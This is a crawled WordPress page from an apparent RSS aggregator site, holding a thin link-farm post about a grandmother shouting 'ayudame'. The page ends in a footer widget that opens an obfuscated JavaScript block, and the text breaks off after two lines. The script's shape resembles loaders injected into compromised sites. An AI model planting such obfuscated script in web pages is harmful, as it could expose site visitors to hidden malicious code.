

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/
body_size: 9022
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://billionrss.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>This Is What to Do When Your Abuela Starts Shouting Ayudame at You, and You Do Not Know Enough Spanish to Help Her - Billion RSS</title>
	<link rel="canonical" href="https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="This Is What to Do When Your Abuela Starts Shouting Ayudame at You, and You Do Not Know Enough Spanish to Help Her - Billion RSS" />
	<meta property="og:description" content="This Is What to Do When Your Abuela Starts Shouting Ayudame at You, and You Do Not Know Enough Spanish to Help Her For more, read this link. Visit here for more information." />
	<meta property="og:url" content="https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/" />
	<meta property="og:site_name" content="Billion RSS" />
	<meta property="article:published_time" content="2013-06-28T15:00:39+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/42430510_Subscription_S.jpg" />
	<meta name="author" content="RSS Feed Aggregator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RSS Feed Aggregator" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/#article","isPartOf":{"@id":"https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/"},"author":{"name":"RSS Feed Aggregator","@id":"https://billionrss.com/#/schema/person/0784a01365db9c6feb36f806fdfe7ad5"},"headline":"This Is What to Do When Your Abuela Starts Shouting Ayudame at You, and You Do Not Know Enough Spanish to Help Her","datePublished":"2013-06-28T15:00:39+00:00","mainEntityOfPage":{"@id":"https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/"},"wordCount":89,"image":{"@id":"https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/42430510_Subscription_S.jpg","articleSection":["Business"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/","url":"https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/","name":"This Is What to Do When Your Abuela Starts Shouting Ayudame at You, and You Do Not Know Enough Spanish to Help Her - Billion RSS","isPartOf":{"@id":"https://billionrss.com/#website"},"primaryImageOfPage":{"@id":"https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/#primaryimage"},"image":{"@id":"https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/42430510_Subscription_S.jpg","datePublished":"2013-06-28T15:00:39+00:00","author":{"@id":"https://billionrss.com/#/schema/person/0784a01365db9c6feb36f806fdfe7ad5"},"breadcrumb":{"@id":"https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/#primaryimage","url":"https://s3.amazonaws.com/systemimage/42430510_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/42430510_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://billionrss.com/"},{"@type":"ListItem","position":2,"name":"This Is What to Do When Your Abuela Starts Shouting Ayudame at You, and You Do Not Know Enough Spanish to Help Her"}]},{"@type":"WebSite","@id":"https://billionrss.com/#website","url":"https://billionrss.com/","name":"Billion RSS","description":"Billion RSS","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://billionrss.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://billionrss.com/#/schema/person/0784a01365db9c6feb36f806fdfe7ad5","name":"RSS Feed Aggregator","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://billionrss.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=identicon&r=g","caption":"RSS Feed Aggregator"},"url":"https://billionrss.com/author/rss-feed-aggregator/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Billion RSS &raquo; Feed" href="https://billionrss.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Billion RSS &raquo; Comments Feed" href="https://billionrss.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://billionrss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbillionrss.com%2Fthis-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://billionrss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbillionrss.com%2Fthis-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--linework: #20a;--wp--preset--color--contrast: #fffcf7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linework-fonts-css' href='https://fonts.googleapis.com/css?family=Assistant:200,300,600' media='all' />
<link rel='stylesheet' id='linework-style-css' href='https://billionrss.com/wp-content/themes/linework/style.css?ver=6.9' media='all' />
<script src="https://billionrss.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://billionrss.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://billionrss.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://billionrss.com/wp-json/wp/v2/posts/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://billionrss.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://billionrss.com/?p=148' />
<style type="text/css" id="linework-colors"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-148 single-format-standard wp-embed-responsive wp-theme-linework">
<canvas id="linework" role="img" aria-label="Linework dynamic background graphic"></canvas>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
										<p class="site-title"><a href="https://billionrss.com/" rel="home">Billion RSS</a></p>
							<p class="site-description">Billion RSS</p>
			
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Main">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="menu"></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-148" class="post-148 post type-post status-publish format-standard hentry category-business">
	<header class="entry-header">
		<h1 class="entry-title">This Is What to Do When Your Abuela Starts Shouting Ayudame at You, and You Do Not Know Enough Spanish to Help Her</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span id="more-148"></span><!--noteaser--></p>
<div style="float: left; padding-right: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/42430510_Subscription_S.jpg" alt="Food products business" align="left" width="300" /></div>
<p><a href='http://www.livearticlez.com/2013/06/21/what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/'>This Is What to Do When Your Abuela Starts Shouting Ayudame at You, and You Do Not Know Enough Spanish to Help Her</a></p>
<p> <a href="http://amerinter.net" Title="Materias primas agrícolas">For more, read this link.</a> </p>
<p> <a href="http://news.yahoo.com/business/" Title="Materias primas agrícolas, Agricultural trading company">Visit here for more information.</a> </p></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://billionrss.com/author/rss-feed-aggregator/">RSS Feed Aggregator</a></span>, </span><span class="posted-on"><a href="https://billionrss.com/this-is-what-to-do-when-your-abuela-starts-shouting-ayudame-at-you-and-you-do-not-know-enough-spanish-to-help-her/" rel="bookmark"><span class="screen-reader-text">Posted on: </span><time class="entry-date published" datetime="2013-06-28T15:00:39+00:00">June 28, 2013</time></a></span><p><span class="cat-links">Posted in <a href="https://billionrss.com/category/business/" rel="category tag">Business</a>. </span>		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://billionrss.com/it-safety-for-your-company/" rel="prev">IT Safety For Your Company</a></div><div class="nav-next"><a href="https://billionrss.com/social-media-marketing-brings-you-and-your-customer-closer-together/" rel="next">Social Media Marketing Brings you and your Customer Closer Together</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<aside id="secondary" class="widget-area" role="complementary">
			<section id="text-3" class="widget widget_text"><h2 class="widget-title">Welcome</h2>			<div class="textwidget">Billion RSS has so many RSS feeds you can never read them all! We have many categories to follow the latest articles for all your interests.</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://billionrss.com/simple-ways-to-transform-your-wellness-pure-wellness-daily/">Simple Ways to Transform Your Wellness &#8211; Pure Wellness Daily</a>
									</li>
											<li>
					<a href="https://billionrss.com/what-is-a-career-assessment-and-why-does-it-matter-reference-video-net/">What is a Career Assessment and Why Does It Matter? &#8211; Reference Video.net</a>
									</li>
											<li>
					<a href="https://billionrss.com/how-lawyers-stay-informed-on-changes-in-the-law-law-for-people-daily/">How Lawyers Stay Informed On Changes In The Law &#8211; Law for People Daily</a>
									</li>
											<li>
					<a href="https://billionrss.com/how-to-get-started-with-the-home-remodeling-process-cyprus-home-stager/">How to Get Started With the Home Remodeling Process &#8211; Cyprus Home Stager</a>
									</li>
											<li>
					<a href="https://billionrss.com/home-additions-cost-how-to-budget-for-your-renovation/">Home Additions Cost  How to Budget for Your Renovation</a>
									</li>
					</ul>

		</nav></section><section id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://billionrss.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://billionrss.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://billionrss.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://billionrss.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td>14</td><td><a href="https://billionrss.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td><a href="https://billionrss.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://billionrss.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://billionrss.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
